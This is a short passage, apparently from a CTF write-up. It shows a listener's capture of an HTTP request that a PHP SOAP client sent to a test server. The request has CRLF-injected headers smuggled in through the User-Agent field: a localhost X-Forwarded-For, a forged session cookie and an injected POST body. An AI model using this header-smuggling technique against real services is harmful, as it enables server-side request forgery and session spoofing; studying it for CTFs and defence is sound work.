 Connection from port 9000 [tcp/*] accepted (family 2, sport 10545)
POST / HTTP/1.1
Host: 47.97.210.141:9000
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 8

data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#notexists"
Content-Length: 374

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:
SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:notexis
ts/></SOAP-ENV:Body></SOAP-ENV:Envelope>